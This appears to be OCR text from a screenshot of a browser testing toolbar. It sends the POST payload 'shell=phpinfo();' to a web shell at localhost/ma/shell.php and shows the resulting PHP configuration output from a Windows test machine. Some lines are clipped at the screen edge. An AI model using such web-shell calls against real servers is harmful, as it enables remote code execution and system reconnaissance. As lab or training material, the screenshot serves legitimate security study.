 Load URL
http://localhost/ma/shell.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
shell=phpinfo();
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Sourc
PHP Version 7.2.1
System
Windows NT DESKTOP-2V120DA 10.0 build 17763 (Windows 10) i586
Build Date
Jan 4 2018 03:59:32
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--di
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--wi
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"